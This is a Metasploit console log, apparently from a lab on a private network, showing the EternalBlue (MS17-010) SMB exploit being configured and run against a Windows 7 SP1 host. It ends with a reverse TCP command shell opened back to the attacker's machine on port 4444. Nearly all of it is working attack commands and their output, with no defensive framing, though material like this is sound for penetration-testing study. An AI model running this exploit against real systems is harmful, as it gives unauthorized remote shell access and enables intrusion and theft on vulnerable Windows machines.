 msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > show options
folders.sh
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authenticat
ion
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.20.202
rhost => 192.168.20.202
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.20.50:4444
[*] 192.168.20.202:445 - Connecting to target for exploitation.
[+] 192.168.20.202:445 - Connection established for exploitation.
[+] 192.168.20.202:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.20.202:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.20.202:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.20.202:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.20.202:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.20.202:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.20.202:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.20.202:445 - Sending all but last fragment of exploit packet
[*] Command shell session 1 opened (192.168.20.50:4444 -> 192.168.20.202:49554) at 2020-04-13 19:01:55
+0900